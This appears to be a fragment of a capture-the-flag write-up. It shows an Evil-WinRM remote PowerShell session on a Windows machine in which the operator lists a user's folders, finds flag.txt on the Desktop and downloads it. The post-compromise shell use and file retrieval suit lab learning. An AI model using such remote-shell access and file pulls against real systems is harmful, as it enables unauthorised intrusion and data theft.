 Directory: C:\Users\jbercov
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/4/2020 12:50 AM Desktop
d-r--- 2/8/2021 12:38 PM Documents
d-r--- 9/15/2018 8:19 AM Downloads
d-r--- 9/15/2018 8:19 AM Favorites
d-r--- 9/15/2018 8:19 AM Links
d-r--- 9/15/2018 8:19 AM Music
d-r--- 9/15/2018 8:19 AM Pictures
d----- 9/15/2018 8:19 AM Saved Games
d-r--- 9/15/2018 8:19 AM Videos
*Evil-WinRM* PS C:\Users\jbercov> cd Desktop
*Evil-WinRM* PS C:\Users\jbercov\Desktop> ls
Directory: C:\Users\jbercov\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/8/2021 2:01 PM 35 flag.txt
*Evil-WinRM* PS C:\Users\jbercov\Desktop> print flag.txt
Unable to initialize device PRN
*Evil-WinRM* PS C:\Users\jbercov\Desktop> download flag.txt
Info: Downloading flag.txt to ./flag.txt